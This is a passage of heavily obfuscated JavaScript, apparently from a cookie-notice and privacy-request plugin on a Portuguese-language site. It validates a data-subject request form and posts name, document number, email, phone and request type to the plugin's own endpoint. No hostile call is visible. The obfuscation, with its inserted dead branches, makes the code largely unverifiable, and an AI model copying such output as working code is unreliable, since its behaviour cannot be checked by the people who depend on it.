_0x442d2e===_0x1d051c},'dawLt':_0x409392(0xc8d,'29Hv')+_0x409392(0xea0,'(2fB')+_0x409392(0x151a,'^1Ro')+_0x409392(0x8c8,'1&t&'),'OvfGe':_0x409392(0x175b,'AxO$')+_0x409392(0x800,'PbvL')+_0x409392(0x1677,'eGI5')+_0x409392(0xcdc,'RM#!')+_0x409392(0x1b63,'QXz]')+'older'+_0x409392(0x2442,'yN#k')+'t','VxFtq':_0x409392(0x1d7,'sa84')+'ie-no'+_0x409392(0xdb7,'nf67')+_0x409392(0x19e1,'nf67')+_0x409392(0x795,'jpRh')+'esult','TXypc':'<span'+_0x409392(0xf3c,'nf67')+_0x409392(0x19e7,'EHO9')+_0x409392(0x1820,'EHO9')+_0x409392(0x167f,'CGQ1')+'>','WrnGO':'</spa'+'n>','VqESA':_0x409392(0x1428,'szK[')+_0x409392(0x171b,'vzN%')+'ice-r'+_0x409392(0x2341,'c6Kj')+_0x409392(0x2286,'^&DR')+'me','qBrwF':_0x409392(0x2384,'sa84')+_0x409392(0x11c8,'29Hv')+_0x409392(0x3c3,'Vto2')+_0x409392(0x132c,'EHO9')+_0x409392(0x15cc,'B4JC')+_0x409392(0x1d51,'Sk9b')+'t','eGLbB':_0x409392(0x1280,'0F8$')+_0x409392(0xcf5,'EEoj')+_0x409392(0x23aa,'RJy[')+'egist'+_0x409392(0x1d8c,'RI2w')+_0x409392(0x1f8,'WZ[p'),'Fcdtl':'cooki'+'e-not'+_0x409392(0x1948,'!lc%')+_0x409392(0x1eab,'OYok')+_0x409392(0x11c2,'WZ[p')+_0x409392(0x1e68,']%[v')+'p','bNixv':_0x409392(0xd62,'0(]!')+'e-not'+_0x409392(0x207e,'Sk9b')+_0x409392(0x3df,'AxO$')+'er-de'+'tails','zwVEK':'#cook'+_0x409392(0x2330,'1&t&')+_0x409392(0x2138,'Vto2')+_0x409392(0xad5,'(2fB')+'ter-h'+_0x409392(0x1d35,'Su9K')+_0x409392(0x2477,']%[v')+_0x409392(0xce1,'0F8$')+_0x409392(0x18cf,'nf67')+'ve','qaytf':function(_0x4e8310,_0xd4c41){return _0x4e8310==_0xd4c41},'EOpfa':'input'+_0x409392(0x9ca,'Su9K')+_0x409392(0x23d1,'PbvL')+'ie-no'+_0x409392(0x1e2,'[2xI')+_0x409392(0x222c,'29Hv')+_0x409392(0x9f5,'F6jy')+_0x409392(0xa25,'PbvL')+'check'+'ed','ftHuJ':function(_0x512423,_0x220fb2){return _0x512423===_0x220fb2},'kboBa':_0x409392(0x1c75,'RI2w'),'hPxtX':_0x409392(0x156a,'1&t&')+_0x409392(0x12b7,'Vto2')+_0x409392(0x2417,'RJy['),'nxchf':_0x409392(0x8b7,'!lc%'),'WYWRG':_0x409392(0x1a6,'RM#!')+'e-not'+_0x409392(0x1061,'OTNm')+_0x409392(0x6a2,'!lc%')+_0x409392(0x2061,'EHO9')+_0x409392(0x1267,'Su9K'),'sUtwJ':_0x409392(0x1a2e,'F6jy')+_0x409392(0x126d,'eGI5')+_0x409392(0x1ac2,'PbvL')+_0x409392(0x124f,'sa84')+'red;\x22'+'>Por\x20'+'favor'+_0x409392(0x183e,'CGQ1')+_0x409392(0x1a1e,'0F8$')+_0x409392(0x9dc,'vzN%')+_0x409392(0x1b2c,'B4JC')+_0x409392(0xc91,'vzN%')+_0x409392(0x1a5e,'OYok')+_0x409392(0x3fc,'^&DR')+_0x409392(0x17de,'UHRg')+_0x409392(0xdb3,'RI2w')+'n>','KpOJy':_0x409392(0x14eb,'szK[')+'tab-3','yCANU':_0x409392(0xe51,'0F8$')+'h','IkDuA':function(_0x2d39e6,_0x51d095){return _0x2d39e6===_0x51d095},'ZcjJf':_0x409392(0xb6b,'nDx[')+_0x409392(0x150f,'!lc%')+_0x409392(0x19e7,'EHO9')+_0x409392(0x1207,'OYok')+_0x409392(0x23d6,'29Hv')+_0x409392(0xd7f,'OTNm')+_0x409392(0xd27,'^1Ro')+',\x20inf'+_0x409392(0x7f5,'Vto2')+_0x409392(0x12f2,']%[v')+_0x409392(0x1f7c,'$vh3')+_0x409392(0x355,'vzN%'),'WAOSs':'qoasA','Jwyiw':_0x409392(0x19ef,']%[v')+_0x409392(0x202b,'0(]!')+'e=\x22co'+_0x409392(0x208e,'PbvL')+'red;\x22'+_0x409392(0x1a3d,'ci27')+_0x409392(0xfb2,'i8ys')+',\x20inf'+_0x409392(0x12a2,'Su9K')+_0x409392(0x1a29,'Oy30')+'úmero'+_0x409392(0x1fa7,'Su9K')+_0x409392(0x1d74,'!lc%')+_0x409392(0x1b68,'!lc%')+_0x409392(0xc75,'nDx['),'cCiRa':function(_0xedad04,_0x51b9d7){return _0xedad04===_0x51b9d7},'IyPGS':_0x409392(0x1a2e,'F6jy')+_0x409392(0x150f,'!lc%')+_0x409392(0x236e,'[2xI')+_0x409392(0x1207,'OYok')+'red;\x22'+_0x409392(0x6ec,'#TT5')+_0x409392(0x817,'RJy[')+_0x409392(0x23d3,'!lc%')+_0x409392(0x141a,'RM#!')+_0x409392(0x9bf,'^1Ro')+_0x409392(0x1039,'bWTd')+_0x409392(0xc7f,'jpRh')+'n>','DKzVY':function(_0x108f97,_0x12d7a1){return _0x108f97!==_0x12d7a1},'rxJxw':_0x409392(0x2323,'CGQ1'),'LaVRU':_0x409392(0x22ae,'mwi*'),'mxLQX':_0x409392(0x1134,'PbvL')+'\x20styl'+'e=\x22co'+_0x409392(0x1358,'ci27')+_0x409392(0xa1f,'Su9K')+_0x409392(0x85a,'1&t&')+'il\x20in'+_0x409392(0x7be,'eGI5')+_0x409392(0x240d,'B4JC')+'r\x20fav'+'or\x20pr'+_0x409392(0x2036,'Vto2')+_0x409392(0x1728,'i8ys')+'ament'+_0x409392(0x360,'jpRh')+_0x409392(0x1df2,'bWTd'),'mNfXB':function(_0x5a0533,_0x348948){return _0x5a0533==_0x348948},'QqrHK':_0x409392(0xc0d,'[2xI')+'te','srKWc':function(_0x339d76,_0x255c9f){return _0x339d76==_0x255c9f},'QjPkP':_0x409392(0xd85,'WZ[p')+_0x409392(0x152b,'!lc%')+'o','oVgwl':_0x409392(0x48e,'B4JC')+_0x409392(0x126c,'EHO9'),'SKdyH':_0x409392(0xa59,'#TT5')+_0x409392(0x2144,'eGI5')+'y-but'+_0x409392(0xa63,'yN#k'),'zmcBw':'ready'+_0x409392(0x1664,'1&t&')+_0x409392(0x153b,'9ZSz')+'e','sMafU':_0x409392(0x1657,'F6jy'),'XXtdY':function(_0x30391f,_0x3c7ba1){return _0x30391f+_0x3c7ba1},'MzRjE':_0x409392(0x7d5,'(2fB')+'regis'+_0x409392(0x23ea,'0(]!')+_0x409392(0x156c,'yN#k')+'eques'+'t/','ZMBTE':_0x409392(0x73a,'PbvL')+'pesso'+'a','HwaiH':_0x409392(0x2331,'yzMT'),'pItuQ':'numer'+'o_doc'+_0x409392(0xd0b,'9ZSz')+'o','CeKnt':_0x409392(0x143a,'RJy['),'VBsaV':'telef'+'one','xeFLv':_0x409392(0x1f67,'eGI5')+_0x409392(0x796,'sa84'),'fezUQ':'tipo_'+'solic'+'itaca'+'o'},_0x307ab7=document[_0x409392(0x8b4,'29Hv')+'ement'+'ById'](_0x366406[_0x409392(0x2ec,'bWTd')])['value'],_0x2ced4f=document[_0x409392(0x1d0c,')*Tt')+'ement'+_0x409392(0x6e7,'nf67')](_0x366406[_0x409392(0x1c17,'9ZSz')])[_0x409392(0x13d8,'jpRh')],_0x1b0892=document['getEl'+'ement'+_0x409392(0xf5e,'1&t&')](_0x366406[_0x409392(0x2342,'[2xI')])[_0x409392(0x2b4,'ci27')],_0x3af5ce=document[_0x409392(0x1bf9,'AxO$')+_0x409392(0x60f,'yzMT')+_0x409392(0xea6,'Sk9b')](_0x366406[_0x409392(0x113c,'^&DR')])[_0x409392(0x57a,'yzMT')],_0x4c91ad=document['getEl'+'ement'+'ById'](_0x366406[_0x409392(0xae3,'Sk9b')])[_0x409392(0x3d2,'nf67')],_0x4043ed=document[_0x409392(0x1a66,'f000')+_0x409392(0x1f16,'pZ]P')+_0x409392(0x17bc,'nf67')](_0x366406[_0x409392(0x311,'OYok')])[_0x409392(0x376,'QXz]')+_0x409392(0xf56,'F6jy')];if(_0x366406[_0x409392(0x794,'OYok')](document[_0x409392(0x1a66,'f000')+_0x409392(0x1c2b,'QXz]')+'torAl'+'l'](_0x366406[_0x409392(0xfbb,'0(]!')])[_0x409392(0x1528,'^1Ro')+'h'],0x0)){if(_0x366406[_0x409392(0x1671,'ci27')](_0x366406[_0x409392(0x1e9c,'!lc%')],_0x366406[_0x409392(0x18c,'N[([')])){document[_0x409392(0xa5c,'yN#k')+_0x409392(0x514,'!lc%')+_0x409392(0x1f89,'CGQ1')](_0x366406.hPxtX)['style'][_0x409392(0xd8d,']%[v')]=_0x366406.nxchf,document[_0x409392(0x4f9,'Sk9b')+_0x409392(0x1a4f,'0F8$')+_0x409392(0x1f89,'CGQ1')](_0x366406[_0x409392(0x2218,'OYok')])[_0x409392(0x76c,'RM#!')+'HTML']=_0x366406.sUtwJ,document[_0x409392(0x43d,'sa84')+_0x409392(0xba5,'f000')+_0x409392(0x1fe3,']%[v')](_0x366406[_0x409392(0x15d1,'nf67')])[_0x409392(0x11c4,'WZ[p')+'l']({'top':0x28,'behavior':_0x366406.yCANU});return}else{function _0x465c3d(){var _0x58ebf4=_0x409392;_0x454684['set_g'+_0x58ebf4(0x173c,'sa84')+'ation'+_0x58ebf4(0xbd4,'!lc%')+'r'](_0x3df6e5)}}}var _0x463d01=document['query'+_0x409392(0x421,'yN#k')+_0x409392(0x31e,'Vto2')+'l'](_0x366406[_0x409392(0x16cf,'PbvL')])[0x0][_0x409392(0x1a39,'szK[')];if(_0x366406[_0x409392(0x1088,'mwi*')](_0x307ab7,'')){document['getEl'+_0x409392(0xdf8,'UHRg')+_0x409392(0x1fe3,']%[v')](_0x366406.VqESA)[_0x409392(0x53d,'ci27')][_0x409392(0x429,'^&DR')+'rColo'+'r']=_0x366406[_0x409392(0x14dd,'0(]!')],document[_0x409392(0x1ded,'ci27')+_0x409392(0xba5,'f000')+_0x409392(0x9a9,'eGI5')](_0x366406[_0x409392(0x6dd,'EEoj')])['inner'+_0x409392(0x115f,'c6Kj')]=_0x366406.ZcjJf;return}if(_0x366406[_0x409392(0x2472,'yN#k')](_0x2ced4f,'')){if(_0x366406[_0x409392(0x1088,'mwi*')](_0x366406[_0x409392(0x175d,'F6jy')],_0x366406.WAOSs)){document[_0x409392(0x18aa,'^1Ro')+_0x409392(0x2432,'eGI5')+_0x409392(0xfd0,'$vh3')](_0x366406[_0x409392(0xea8,'UHRg')])[_0x409392(0x3b2,'WZ[p')][_0x409392(0x1c10,'RM#!')+_0x409392(0xbfa,'jpRh')+'r']=_0x366406[_0x409392(0xb66,'f000')],document['getEl'+'ement'+'ById'](_0x366406[_0x409392(0x16e8,'^1Ro')])[_0x409392(0xbd9,'i8ys')+_0x409392(0x165a,'ci27')]=_0x366406[_0x409392(0x387,'[2xI')];return}else{function _0x20760e(){var _0x3d095b=_0x409392,_0x4fca20='';if(_0x4b2693){var _0x1c870e=_0x366406[_0x3d095b(0xd58,'vzN%')].split('|'),_0x13004f=0x0;while(!![]){switch(_0x1c870e[_0x13004f++]){case'0':_0x4fca20=_0x366406[_0x3d095b(0x225,'OYok')](_0x366406.GVzBZ,_0x323cce[_0x3d095b(0x295,'(2fB')+_0x3d095b(0x8e1,'jpRh')+'g']());continue;case'1':var _0x3adc5e=_0x323cce[_0x3d095b(0x446,'9ZSz')+'me']();continue;case'2':var _0x323cce=new _0x47d585();continue;case'3':_0x323cce[_0x3d095b(0x221b,'RM#!')+'me'](_0x179d9f);continue;case'4':var _0x179d9f=_0x366406[_0x3d095b(0x1903,'RI2w')](_0x3adc5e,_0x366406[_0x3d095b(0x201c,'EHO9')](_0x366406.zdyrx(0x3e8,0x15180),_0x968026));continue}break}}var _0x3f54d6=_0x366406[_0x3d095b(0x1a40,'f000')];_0x3c1737[_0x3d095b(0x42e,'yzMT')+'e']=_0x366406.YPmTQ(_0x366406[_0x3d095b(0x2203,'eGI5')](_0x366406.bwsYI(_0x366406[_0x3d095b(0x1f38,'CGQ1')](_0x1f6b0f,'='),_0x40d678[_0x3d095b(0x1aa6,'9ZSz')+_0x3d095b(0x1716,'^&DR')](_0x392893)),_0x4fca20),_0x3f54d6)}}}if(_0x366406[_0x409392(0x1f21,'$vh3')](_0x1b0892,'')){document[_0x409392(0x1867,'eGI5')+_0x409392(0x60f,'yzMT')+'ById'](_0x366406[_0x409392(0xe01,'AxO$')])['style'][_0x409392(0x162e,'c6Kj')+_0x409392(0x1c9f,'pZ]P')+'r']=_0x366406.nxchf,document[_0x409392(0x21c4,'9ZSz')+_0x409392(0x1b25,'[2xI')+_0x409392(0x1caf,'^1Ro')](_0x366406[_0x409392(0x49e,'^&DR')])[_0x409392(0x10f3,'RJy[')+_0x409392(0x1e14,'OYok')]=_0x366406[_0x409392(0x1d79,'OYok')];return}if(!PrivacyTool[_0x409392(0xb70,'0(]!')+'ate_m'+_0x409392(0x957,'0(]!')](_0x1b0892)){if(_0x366406[_0x409392(0x1cbf,')*Tt')](_0x366406[_0x409392(0x1b74,'0(]!')],_0x366406[_0x409392(0x1305,'mwi*')])){document['getEl'+_0x409392(0xb37,'OYok')+_0x409392(0x235e,'QXz]')](_0x366406[_0x409392(0x179c,'QXz]')])[_0x409392(0x15d9,'mwi*')][_0x409392(0x3f5,'CGQ1')+_0x409392(0x34f,'0F8$')+'r']=_0x366406[_0x409392(0x173f,'Su9K')],document[_0x409392(0x1342,'^&DR')+_0x409392(0x15e1,'Su9K')+_0x409392(0x227b,'0(]!')](_0x366406.WYWRG)[_0x409392(0x146f,'!lc%')+_0x409392(0x1a93,'Sk9b')]=_0x366406[_0x409392(0x1898,'EEoj')];return}else{function _0x353579(){var _0x5d45d7=_0x409392;_0xc2677b[_0x5d45d7(0x569,'^1Ro')+'HTML']=_0x3cb9a5['priva'+_0x5d45d7(0x15cd,'29Hv')+_0x5d45d7(0x22e7,'9ZSz')],_0x1ad3be[_0x5d45d7(0x15ce,'!lc%')+_0x5d45d7(0x1ac,'CGQ1')+_0x5d45d7(0x12e7,'nf67')+_0x5d45d7(0x2099,'nf67')](_0x366406.esnsw,_0x5d45d7(0x1a1a,'nDx[')+'lass='+_0x5d45d7(0x1ce5,'jpRh')+'-cook'+_0x5d45d7(0xaf2,'9ZSz')+'tulo-'+_0x5d45d7(0xf96,'RM#!')+_0x3555d9['toUpp'+_0x5d45d7(0x1147,'Vto2')+'e']()+_0x5d45d7(0x1d7a,'!lc%'))}}}_0x366406[_0x409392(0x758,'0(]!')](_0x463d01,0x1)&&(_0x463d01=_0x366406[_0x409392(0x904,'nf67')]);_0x366406[_0x409392(0xd30,'OTNm')](_0x463d01,0x2)&&(_0x463d01=_0x366406[_0x409392(0x5b9,'pZ]P')]);_0x366406[_0x409392(0x14e0,'F6jy')](_0x463d01,0x3)&&(_0x463d01=_0x366406[_0x409392(0xfc0,'0F8$')]);let _0x41af90=document['getEl'+_0x409392(0x17da,'EEoj')+_0x409392(0x1f6d,'yN#k')](_0x366406.SKdyH);_0x41af90[_0x409392(0x14b5,'WZ[p')+_0x409392(0x191f,'1&t&')][_0x409392(0x4bf,'yzMT')](_0x366406[_0x409392(0x1c01,'AxO$')]);var _0x38852e=new XMLHttpRequest();_0x38852e[_0x409392(0xc20,'9ZSz')+'entLi'+_0x409392(0xe77,'sa84')+'r'](_0x366406[_0x409392(0x299,'vzN%')],function(){var _0x1e17b0=_0x409392;if(_0x366406.lNgRz(_0x366406[_0x1e17b0(0xf02,'f000')],_0x366406[_0x1e17b0(0xfdb,'B4JC')])){if(_0x366406[_0x1e17b0(0x10c9,'9ZSz')](this[_0x1e17b0(0xe96,'EHO9')+_0x1e17b0(0x1262,'$vh3')],0x4)){var _0x456f73=JSON.parse(this['respo'+_0x1e17b0(0x894,'yzMT')+'xt']);_0x41af90[_0x1e17b0(0x2374,'9ZSz')+_0x1e17b0(0x13a0,'29Hv')]['remov'+'e'](_0x366406[_0x1e17b0(0x9ce,']%[v')]),_0x456f73[_0x1e17b0(0x23bd,'OYok')+'so']?document[_0x1e17b0(0x257,'yN#k')+_0x1e17b0(0x823,'EHO9')+_0x1e17b0(0x13c5,'(2fB')](_0x366406[_0x1e17b0(0x2354,'vzN%')])[_0x1e17b0(0x1117,'[2xI')+_0x1e17b0(0x1692,']%[v')]=PrivacyTool[_0x1e17b0(0x93e,'ci27')+_0x1e17b0(0x12b8,'mwi*')+'proto'+_0x1e17b0(0x3d5,'EEoj')](_0x456f73[_0x1e17b0(0x1d83,'0F8$')+_0x1e17b0(0x11aa,'$vh3')],_0x456f73[_0x1e17b0(0xc94,'szK[')+_0x1e17b0(0x10ec,'Vto2')+_0x1e17b0(0x19cd,'AxO$')+_0x1e17b0(0x8ad,'vzN%')]):document[_0x1e17b0(0x15c4,'1&t&')+_0x1e17b0(0x1885,'yzMT')+_0x1e17b0(0x211a,'$vh3')](_0x366406[_0x1e17b0(0x1556,'vzN%')])[_0x1e17b0(0x3b6,'UHRg')+_0x1e17b0(0x165a,'ci27')]=_0x366406[_0x1e17b0(0xee6,'jpRh')](_0x366406[_0x1e17b0(0x1255,'nf67')](_0x366406[_0x1e17b0(0xe6c,'i8ys')],_0x456f73[_0x1e17b0(0xe21,'N[([')+'gem']),_0x366406[_0x1e17b0(0xbbf,'OYok')])}}else{function _0x5482d4(){var _0x1b3ecd=_0x1e17b0;let _0x25f8c6=_0x40cf74[_0x24aaa9][_0x1b3ecd(0x194d,'29Hv')+'es'][_0x2ca2bd]['cooki'+'e_nam'+'e'];for(var _0x2cf481=0x0;_0x366406[_0x1b3ecd(0xd52,'WZ[p')](_0x2cf481,_0x5e4202['lengt'+'h']);_0x2cf481++){let _0x4e3ade=_0x210635[_0x2cf481];_0x366406.SrlCj(_0x25f8c6,_0x4e3ade)&&_0x47bc0d[_0x1b3ecd(0x9be,'!lc%')+'e'](_0x2cf481,0x1)}}}}),_0x38852e.open(_0x366406[_0x409392(0x553,'yN#k')],_0x366406[_0x409392(0xe31,'EEoj')](PrivacyTool[_0x409392(0xdb0,'EHO9')+_0x409392(0x1a5a,'PbvL')],_0x366406[_0x409392(0x203b,'PbvL')]));var _0x55bb4f=PrivacyTool[_0x409392(0xa7d,'nf67')+_0x409392(0x1637,'i8ys')+_0x409392(0x12d0,'Oy30')+'st']();_0x55bb4f[_0x409392(0x1d75,'RI2w')+'d'](_0x366406.ZMBTE,_0x463d01),_0x55bb4f['appen'+'d'](_0x366406[_0x409392(0x241c,'WZ[p')],_0x307ab7),_0x55bb4f[_0x409392(0x10f5,'EHO9')+'d'](_0x366406.pItuQ,_0x2ced4f),_0x55bb4f[_0x409392(0x2090,'OYok')+'d'](_0x366406.CeKnt,_0x1b0892),_0x55bb4f['appen'+'d'](_0x366406.VBsaV,_0x3af5ce),_0x55bb4f[_0x409392(0x844,'9ZSz')+'d'](_0x366406[_0x409392(0x1da2,'AxO$')],_0x4c91ad),_0x55bb4f['appen'+'d'](_0x366406[_0x409392(0xd42,'!lc%')],_0x4043ed),_0x38852e[_0x409392(0x216a,'F6jy')](_0x55bb4f);return}static[_0x4f46d6(0xdee,'yN#k')+_0x4f46d6(0x378,'^&DR')+_0x4f46d6(0x16e4,'jpRh')+'col'](_0x4e0320,_0x2928d5){var _0x2544d0=_0x4f46d6,_0x995473={'eLhEF':function(_0x4a772f,_0x2b9cc){return _0x4a772f+_0x2b9cc},'Akxrp':function(_0x1e3b40,_0x4e171e){return _0x1e3b40+_0x4e171e},'eEquC':function(_0xb7f3d3,_0x5cb54f){return _0xb7f3d3+_0x5cb54f},'JlBPp':function(_0x5cf0f0,_0x35237b){return _0x5cf0f0+_0x35237b},'spDeP':function(_0x1de7d3,_0xa17a86){return _0x1de7d3+_0xa17a86},'ECqVh':function(_0x45b9d1,_0x1711cf){return _0x45b9d1+_0x1711cf},'PWpHz':_0x2544d0(0x1248,'0(]!')+_0x2544d0(0x1b50,'szK[')+_0x2544d0(0xc2a,'N[([')+_0x2544d0(0x1690,'UHRg')+'otice'+_0x2544d0(0x1dff,'mwi*')+'ation'+_0x2544d0(0x954,'Su9K')+_0x2544d0(0x1eff,'sa84')+'>','cBaNz':_0x2544d0(0x1d05,'RJy[')+_0x2544d0(0x1969,'AxO$')+_0x2544d0(0x1520,'eGI5')+_0x2544d0(0x11c0,'PbvL')+_0x2544d0(0x1644,'RM#!')+'ice-o'+_0x2544d0(0x2d2,'#TT5')+_0x2544d0(0x12cb,'CGQ1')+_0x2544d0(0x19bb,'0F8$')+_0x2544d0(0x16fd,'Su9K')+_0x2544d0(0x1df6,'pZ]P')+_0x2544d0(0x12be,'#TT5')+'tps:/'+_0x2544d0(0x1869,'RI2w')+_0x2544d0(0x128d,'yzMT')+_0x2544d0(0x155d,'RI2w')+_0x2544d0(0x122b,'OTNm')+_0x2544d0(0x237e,'PbvL')+_0x2544d0(0xf5a,'c6Kj')+_0x2544d0(0xda0,'f000')+_0x2544d0(0xb23,'vzN%'),'rnPcI':_0x2544d0(0x1e5f,'EEoj')+_0x2544d0(0x12d6,'^&DR')+_0x2544d0(0x8b2,'AxO$')+_0x2544d0(0x79b,'(2fB')+'e-not'+_0x2544d0(0x10ca,'F6jy')+'perat'+_0x2544d0(0x2253,'N[([')+_0x2544d0(0x1e1c,'9ZSz')+'ol-ti'+_0x2544d0(0x1b9c,'1&t&'),'HpGWr':_0x2544d0(0x9dd,'EEoj')+'>','iNldU':_0x2544d0(0x75e,'(2fB')+_0x2544d0(0x1343,'nf67')+'ass=\x22'+_0x2544d0(0x4f1,'jpRh')+_0x2544d0(0x1bb4,'N[([')+_0x2544d0(0x163c,'ci27')+'perat'+_0x2544d0(0x1de8,'B4JC')+'rotoc'+_0x2544d0(0x105e,'29Hv')+'ssage'+'\x22>'},_0x36eb59=_0x995473[_0x2544d0(0x1ab3,'Oy30')](_0x995473[_0x2544d0(0x797,'nDx[')](_0x995473.Akxrp(_0x995473[_0x2544d0(0x63d,'UHRg')](_0x995473[_0x2544d0(0x19c3,']%[v')](_0x995473[_0x2544d0(0xe59,'(2fB')](_0x995473[_0x2544d0(0x21d4,'AxO$')](_0x995473.ECqVh(_0x995473[_0x2544d0(0x2051,'mwi*')],_0x995473[_0x2544d0(0x207b,'OTNm')]),_0x995473[_0x2544d0(0x1d56,'0(]!')]),_0x4e0320),_0x995473[_0x2544d0(0x12b1,'jpRh')]),_0x995473.iNldU),_0x2928d5),_0x995473[_0x2544d0(0x1ccd,'UHRg')]),_0x995473[_0x2544d0(0x1b40,'0F8$')]);return _0x36eb59}static[_0x4f46d6(0x1300,'29Hv')+'_hold'+_0x4f46d6(0x19d3,'(2fB')+'quest'+_0x4f46d6(0x18ca,'Su9K')](){var _0x53fead=_0x4f46d6,_0x3cc0bf={'seqqc':function(_0x48d420,_0x3ba813){return _0x48d420<_0x3ba813},'VQrrQ':_0x53fead(0x1f75,'pZ]P')+'cc','Vgoej':_0x53fead(0x1e6c,'^&DR')+_0x53fead(0x3ab,'^1Ro')+_0x53fead(0x17ea,'[2xI'),'VoOSy':_0x53fead(0x17e9,'9ZSz')+_0x53fead(0x2199,'Vto2')+_0x53fead(0xb3f,'B4JC')+'egist'+'er-na'+'me','LQnXs':'cooki'+_0x53fead(0xaef,'Su9K')+_0x53fead(0x1a5b,'nf67')+_0x53fead(0xdbb,'yzMT')+'er-do'+_0x53fead(0x1b0c,'pZ]P')+'t','Egcos':_0x53fead(0xb21,'$vh3')+_0x53fead(0x2245,'eGI5')+_0x53fead(0x6c2,'jpRh')+'egist'+_0x53fead(0xbe8,'9ZSz')+_0x53fead(0x2207,'ci27'),'zGFBa':_0x53fead(0xc31,'^&DR')+'e-not'+_0x53fead(0x1948,'!lc%')+_0x53fead(0x2f2,'1&t&')+_0x53fead(0x186c,'CGQ1')+_0x53fead(0x2ed,'Sk9b')+'p','oFLTt':'cooki'+'e-not'+'ice-r'+_0x53fead(0xd23,'PbvL')+_0x53fead(0x1a09,'sa84')+_0x53fead(0x1cb9,'Su9K'),'ZMcnT':function(_0x24d060,_0x260912){return _0x24d060===_0x260912},'UkQRC':_0x53fead(0x2350,'$vh3'),'Prcgi':_0x53fead(0xce3,'i8ys'),'IkWos':_0x53fead(0xd62,'0(]!')+_0x53fead(0x2199,'Vto2')+_0x53fead(0x2a5,'AxO$')+'egist'+'er-re'+'sult','mmpol':function(_0x361971,_0x30f6df){return _0x361971!==_0x30f6df},'dggrp':_0x53fead(0x1c38,'1&t&'),'nCIKY':_0x53fead(0xbb2,'i8ys')},_0x3e00ad=_0x3cc0bf[_0x53fead(0x15d5,')*Tt')],_0x1a1893=document[_0x53fead(0x43d,'sa84')+_0x53fead(0x2122,'(2fB')+_0x53fead(0x914,'OTNm')](_0x3cc0bf.Vgoej);if(!_0x1a1893)return;_0x1a1893[_0x53fead(0x790,'yN#k')][_0x53fead(0x238e,'0(]!')]='';var _0x1688a9=[_0x3cc0bf[_0x53fead(0x1f55,'yN#k')],_0x3cc0bf[_0x53fead(0xd53,'B4JC')],_0x3cc0bf[_0x53fead(0xe04,'mwi*')],_0x3cc0bf[_0x53fead(0xf2d,'EEoj')],_0x3cc0bf.oFLTt];for(var _0x1cf778=0x0;_0x3cc0bf[_0x53fead(0x4d3,'ci27')](_0x1cf778,_0x1688a9[_0x53fead(0xacb,'vzN%')+'h']);_0x1cf778++){if(_0x3cc0bf[_0x53fead(0x934,'f000')](_0x3cc0bf.UkQRC,_0x3cc0bf[_0x53fead(0x1b96,'OTNm')])){function _0x53607d(){var _0x26da2f=_0x53fead;_0x443dd9[_0x26da2f(0x623,'szK[')+_0x26da2f(0x1ec0,'ci27')+_0x26da2f(0xfe4,'jpRh')+_0x26da2f(0x1942,'mwi*')+_0x26da2f(0x1d37,'OYok')](_0x2eac5b[_0x26da2f(0x1296,'UHRg')+'t'])&&_0x2da455[_0x26da2f(0x1462,'Vto2')+_0x26da2f(0x10bf,'EEoj')+_0x26da2f(0x53c,'vzN%')+_0x26da2f(0x1fcc,']%[v')+_0x26da2f(0x1291,'^&DR')]()}}else{var _0x293d35=document[_0x53fead(0x2397,'!lc%')+'ement'+_0x53fead(0x1ffc,'[2xI')](_0x1688a9[_0x1cf778]);_0x293d35&&(_0x293d35[_0x53fead(0xe50,'!lc%')][_0x53fead(0x9f1,'eGI5')+'rColo'+'r']=_0x3e00ad)}}var _0x3d5528=document['getEl'+_0x53fead(0x1b2b,'bWTd')+_0x53fead(0x1db9,'AxO$')](_0x3cc0bf[_0x53fead(0xad2,'QXz]')]);if(_0x3d5528){if(_0x3cc0bf[_0x53fead(0x25c,'WZ[p')](_0x3cc0bf[_0x53fead(0x1879,'CGQ1')],_0x3cc0bf[_0x53fead(0x7ab,'$vh3')]))_0x3d5528[_0x53fead(0x2275,'0F8$')+_0x53fead(0x163d,'EHO9')]='';else{function _0x2138ae(){var _0x4d9509=_0x53fead;_0x15cca9[_0x4d9509(0x2095,'bWTd')](_0xaf9de1.id);for(var _0x46e177=0x0;_0x3cc0bf[_0x4d9509(0x166d,'c6Kj')](_0x46e177,_0x4b0dfd[_0x4d9509(0x1bdc,'Su9K')+'es'][_0x4d9509(0x10c7,'nDx[')+'h']);_0x46e177++){_0x101044[_0x4d9509(0x1b8d,'^1Ro')](_0x487edd[_0x4d9509(0x217e,'RI2w')+'es'][_0x46e177][_0x4d9509(0x42e,'yzMT')+_0x4d9509(0xe52,'WZ[p')+'e'])}}}}}[_0x4f46d6(0x182c,'RI2w')+'ter_c'+_0x4f46d6(0xc90,'^&DR')+'_pref'+_0x4f46d6(0x19dc,'$vh3')+'es'](_0x2b557c,_0x25c88c){var _0x1a75f1=_0x4f46d6,_0x2628c5={'qFvwh':_0x1a75f1(0xb72,'eGI5')+_0x1a75f1(0x6d6,'Oy30')+_0x1a75f1(0xb2b,'vzN%'),'haGHh':_0x1a75f1(0x226c,'N[([')+_0x1a75f1(0x1843,'N[([')+'as','kImlx':_0x1a75f1(0x1fc,'^1Ro')+'aceit'+'e','vFtXl':_0x1a75f1(0x5b3,'nDx['),'WTraf':function(_0x56cc73,_0x2b600d){return _0x56cc73+_0x2b600d},'nwobY':_0x1a75f1(0x13b6,'yzMT')+'cooki'+_0x1a75f1(0xa4a,'F6jy')+_0x1a75f1(0x986,'29Hv')+_0x1a75f1(0xbed,'yzMT')+_0x1a75f1(0xfeb,'pZ]P')+_0x1a75f1(0xa7a,'^&DR')},_0x50d89a=_0x2628c5[_0x1a75f1(0x13fe,'RM#!')][_0x1a75f1(0x1021,'B4JC')]('|'),_0x2ad7d2=0x0;while(!![]){switch(_0x50d89a[_0x2ad7d2++]){case'0':_0x4a33d7[_0x1a75f1(0x16e6,'eGI5')](_0x38fa92);continue;case'1':var _0x4a33d7=new XMLHttpRequest();continue;case'2':_0x38fa92[_0x1a75f1(0x59c,'0(]!')+'d'](_0x2628c5[_0x1a75f1(0x162d,'c6Kj')],JSON[_0x1a75f1(0x1404,'0(]!')+_0x1a75f1(0xfa2,'PbvL')](_0x25c88c));continue;case'3':_0x38fa92[_0x1a75f1(0x18d3,'F6jy')+'d'](_0x2628c5[_0x1a75f1(0x1d6f,'[2xI')],_0x2b557c);continue;case'4':var 